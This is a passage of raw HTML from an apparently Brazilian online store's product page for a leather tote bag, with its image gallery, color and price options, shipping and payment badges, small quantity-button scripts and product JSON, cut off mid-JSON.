                      <img class="image--fade-in lazyload" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry8_130x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                    </div>
                  </a><a href="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry4_1024x.jpg?v=1686851668" class="product-gallery__thumbnail  " data-media-id="32250248331483" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry4_130x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                    </div>
                  </a><a href="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry9_1024x.jpg?v=1686851668" class="product-gallery__thumbnail  " data-media-id="32250248528091" ><div class="aspect-ratio" style="padding-bottom: 90.36496350364963%">
                      <img class="image--fade-in lazyload" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry9_130x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                    </div>
                  </a><a href="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry3_1024x.jpg?v=1686851668" class="product-gallery__thumbnail  " data-media-id="32250248364251" ><div class="aspect-ratio" style="padding-bottom: 100.20491803278688%">
                      <img class="image--fade-in lazyload" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry3_130x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                    </div>
                  </a><a href="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry5_1024x.jpg?v=1686851668" class="product-gallery__thumbnail  " data-media-id="32250248397019" ><div class="aspect-ratio" style="padding-bottom: 98.17444219066935%">
                      <img class="image--fade-in lazyload" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry5_130x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                    </div>
                  </a><a href="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry6_1024x.jpg?v=1686851668" class="product-gallery__thumbnail  " data-media-id="32250248429787" ><div class="aspect-ratio" style="padding-bottom: 99.18533604887985%">
                      <img class="image--fade-in lazyload" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry6_130x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                    </div>
                  </a><a href="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry7_1024x.jpg?v=1686851668" class="product-gallery__thumbnail  " data-media-id="32250248462555" ><div class="aspect-ratio" style="padding-bottom: 95.18072289156626%">
                      <img class="image--fade-in lazyload" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry7_130x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                    </div>
                  </a><a href="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry10_1024x.png?v=1686851668" class="product-gallery__thumbnail  " data-media-id="32250248560859" ><div class="aspect-ratio" style="padding-bottom: 87.73333333333332%">
                      <img class="image--fade-in lazyload" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry10_130x.png?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                    </div>
                  </a><a href="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry2_1024x.jpg?v=1686851668" class="product-gallery__thumbnail  " data-media-id="32250248298715" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry2_130x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section">
    
<div class="product-meta">
      <!----> 
           <span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Novo | <!--INICIO VENDIDOS-->2301 Vendidos<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Bolsa Tote Feminina de Couro Versátil - ChicCarry <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="margin: -7px 0;">
      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
      </div><!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --><div class="product-meta__reference"><!--<br><!----></div></div>

    <hr class="card__separator">
<form method="post" action="/cart/add" id="product_form_8045332201691" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="variant"><span class="product-form__option-name text--strong">Cor: <span class="product-form__selected-value">Preta</span></span>

                  <div class="variant-swatch-list"><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-1" value="Preta" checked data-option-position="1">

                            <label class="variant-swatch__item" for="option1-1" title="Preta">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry2_120x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-2" value="Vermelha"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-2" title="Vermelha">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry1_120x.webp?v=1686851659" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div></div></div><div class="no-js product-form__option">
            <label for="product-select-8045332201691">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-8045332201691" name="id"><option selected="selected"  value="44148911833307" data-sku="14:173#Black">Preta - R$ 179,90</option><option   value="44148911866075" data-sku="14:1254#Red">Vermelha - R$ 179,90</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span style="top: -5px; font-size: 14px; position: relative; color: var(--product-cor-do-preco-riscado);">DE </span><span class="price price--compare">
                  <span class="visually-hidden">Translation missing: pt-BR.product.general.regular_price</span>R$ 267,60</span>  
              <br>

         <div class="align-price-discount">
                <span class="price price--highlight">
                  <span class="visually-hidden">Translation missing: pt-BR.product.general.sale_price</span>R$ 179,90</span><div class="discount__percentage">

               <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -3px; margin-left: -3px;">
               <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
               <line x1="12" y1="5" x2="12" y2="19"></line>
               <line x1="18" y1="13" x2="12" y2="19"></line>
               <line x1="6" y1="13" x2="12" y2="19"></line>
               </svg> 33%
              	</div>
         </div><p style="font-size:16px;margin-bottom: 16px;top: 8px;position: relative;">Em até 12x de <span><b>R$ 18,06</b></span></p><div class="product-meta__label-list">
            <span style="margin-top: 2px; margin-bottom: 0px; font-size: 12px; font-weight:bold;" class="product-label product-label--on-sale">
              R$ 87,70 de desconto
                </span></div></div><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><div class="product-form__info-item product-form__info-item--quantity" style="margin-top: -25px">
              <label for="product-template-8045332201691-quantity" class="product-form__info-title text--strong">Quantidade:</label>

              <div class="product-form__info-content">
                
                
                <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
                <div id='myform2' method='POST' action='#'>
                  <input type='button' value='-' class='qtyminus' field='quantity' />
                  <input type='text' name='quantity' value='1' class='qty' />
                  <input type='button' value='+' class='qtyplus' field='quantity' />
                </div>
                
              </div>
            </div><br>  

<!--INICIO FRETE OPÇÃO 01--><!--FIM FRETE OPÇÃO 01-->

    <!--INICIO FRETE OPÇÃO 02--><div class="tempofrete" style="margin: 1px 1px 30px 1px">
         
   <div style="padding-bottom: 0px"><figure style="fill:#00b75b;float:left;margin: 5px 10px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>
 
   <div>
    <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px"><span style="color:#00b75b; font-size: 14px;">Frete Grátis<span style="color: #0086ff; font-size: 14px;"> • Disponível
      
      </span> 
 </div><p style="overflow: hidden; margin-top:-6px; margin-bottom: 6px; margin-left: 30px;"><span style="color:#6c6c6c; font-size: 13px;">Enviado pelos
     
    <img src="//cdn.shopify.com/s/files/1/0624/5040/1530/files/266.webp?v=1652577922" style="margin-left: 5px; margin-top: 2px;" alt="correios"><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Devolução grátis.</span>
                Até 7 dias a partir do recebimento
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Compra Garantida.</span> Saia satisfeito ou devolvemos o dinheiro
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Mais vendido</span>
                entre os produtos da coleção.
            </p>
        </div>
    </div></div>
</div>
</div><br><!--FIM FRETE OPÇÃO 02-->
                 
    <div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" style="font-size: 16px;font-weight: bold; padding:0; line-height: 60px; margin-bottom: 8px;" class="product-form__add-button button button--primary" data-action="add-to-cart">COMPRAR AGORA</button></div><input type="hidden" name="product-id" value="8045332201691" /><input type="hidden" name="section-id" value="product-template" /></form><script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

<!--Liquid error (snippets/product-info line 700): Could not find asset snippets/cronometer.liquid--><div style="padding: 12px 20px 1px 20px; border-radius: 12px 12px 0 0; background: #f5f5f5; margin-top: 40px; display: flex;">
      
      <div style="margin-right: 18px">
      
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        
        <path fill="#03a13d" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="#404040" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="#03a13d" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>

      </svg>
      </div>  
              
        <p style="line-height: 20px; font-size: 14px;">Parcele suas compras<br><b style="color: #03a13d">nas melhores bandeiras</b></p>
              
    </div>
     
    <div style="padding: 8px; background: #ffffff; border-radius: 0 0 10px 10px; box-shadow: 0px 10px 30px -10px #0000002e;">
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251">
            </div>
     </div></div>
  
    <script>
    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 0) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":8045332201691,"title":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","handle":"bolsa-tote-feminina-de-couro-versatil-chiccarry","description":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eCarregue seus pertences com estilo e destaque-se onde quer que vá com essa bolsa deslumbrante!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eA combinação perfeita de praticidade, elegância e qualidade excepcional. Se você está em busca de uma bolsa que atenda a todas as suas necessidades diárias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eA\u003cstrong\u003e Bolsa Tote Feminina de Couro Versátil - ChicCarry\u003c\/strong\u003e é escolha ideal. Com um design europeu sofisticado, essa bolsa é perfeita para a mulher moderna e empoderada.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" alt=\"Bolsa Tote Feminina de Couro Versátil - ChicCarry\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/4060\/5107\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry11_480x480.webp?v=1686853126\" width=\"400\" height=\"400\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eDesign Elegante e Impermeável\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eSeu design elegante e acabamento impecável tornam-na a companheira perfeita para ocasiões especiais, adicionando um toque de classe a qualquer look.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e Tecido usado exclusivamente nessa bolsa impede que seus pertences sejam molhados facilmente, devido a película protetora que envolve toda a camada exterior.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" alt=\"Bolsa Tote Feminina de Couro Versátil - ChicCarry\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/4060\/5107\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry8_b270c570-4851-47fc-b833-cf92cff0da4f_480x480.jpg?v=1686853209\" width=\"400\" height=\"400\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eAmplo Espaço e Bolsos Externos\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eSeu amplo espaço interno e bolsos externos e internos com forro revestido oferecem organização e praticidade, facilitando o armazenamento de todos os itens essenciais.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eCom seu tamanho perfeito, essa bolsa acomoda tudo o que você precisa para o seu dia a dia, seja no trabalho, em viagens ou em passeios.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" alt=\"Bolsa Tote Feminina de Couro Versátil - ChicCarry\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/4060\/5107\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry9_7684ca1a-4936-442e-87e7-d5e33fad7dd4_480x480.jpg?v=1686853206\" width=\"400\" height=\"362\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eMaterial de Alta Qualidade\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eFeita com couro de alta qualidade, a \u003cstrong\u003eChicCarry\u003c\/strong\u003e oferece durabilidade e resistência, garantindo que ela acompanhe você por muitos anos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eSeus zíperes reforçados proporcionam segurança adicional, permitindo que você mantenha seus pertences protegidos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" alt=\"Bolsa Tote Feminina de Couro Versátil - ChicCarry\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/4060\/5107\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry4_cec9ff2c-0d68-4bba-a88f-46614c1bf830_480x480.jpg?v=1686853202\" width=\"400\" height=\"400\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eEspecificações:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eTamanho: 33cm x 14cm x 33cm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eCores: Vermelha e preta\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eMaterial: Couro \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eItem incluso:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003e1x Bolsa Tote Feminina de Couro Versátil - ChicCarry\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-07-11T15:11:04-03:00","created_at":"2023-06-13T19:23:50-03:00","vendor":"Produtgy","type":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","tags":["Bolsa feminina de couro","Bolsa feminina de Couro Resistente","Bolsa Tote","Bolsa Tote Feminina","Bolsa Tote Feminina de Couro","Bolsa Tote Feminina de Couro Versátil - ChicCarry"],"price":17990,"price_min":17990,"price_max":17990,"available":true,"price_varies":false,"compare_at_price":26760,"compare_at_price_min":26760,"compare_at_price_max":26760,"compare_at_price_varies":false,"variants":[{"id":44148911833307,"title":"Preta","option1":"Preta","option2":null,"option3":null,"sku":"14:173#Black","requires_shipping":true,"taxable":true,"featured_image":{"id":39630308245723,"product_id":8045332201691,"position":10,"created_at":"2023-06-15T14:54:18-03:00","updated_at":"2023-06-15T14:54:28-03:00","alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","width":800,"height":800,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry2.jpg?v=1686851668","variant_ids":[44148911833307]},"available":true,"name":"Bolsa Tote Feminina de Couro Versátil - ChicCarry - Preta","public_title":"Preta","options":["Preta"],"price":17990,"weight":0,"compare_at_price":26760,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","id":32250248298715,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry2.jpg?v=1686851668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44148911866075,"title":"Vermelha","option1":"Vermelha","option2":null,"option3":null,"sku":"14:1254#Red","requires_shipping":true,"taxable":true,"featured_image":{"id":39630308278491,"product_id":8045332201691,"position":1,"created_at":"2023-06-15T14:54:18-03:00","updated_at":"2023-06-15T14:54:19-03:00","alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","width":600,"height":600,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry1.webp?v=1686851659","variant_ids":[44148911866075]},"available":true,"name":"Bolsa Tote Feminina de Couro Versátil - ChicCarry - Vermelha","public_title":"Vermelha","options":["Vermelha"],"price":17990,"weight":0,"compare_at_price":26760,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","id":32250248265947,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry1.webp?v=1686851659"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry1.webp?v=1686851659","\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry8.jpg?v=1686851668","\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry4.jpg?v=1686851668","\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry9.jpg?v=1686851668","\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry3.jpg?v=1686851668","\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry5.jpg?v=1686851668","\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry6.jpg?v=1686851668","\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry7.jpg?v=1686851668","\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry10.png?v=1686851668","\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry2.jpg?v=1686851668"],"featured_image":"\/\/produtgy.com.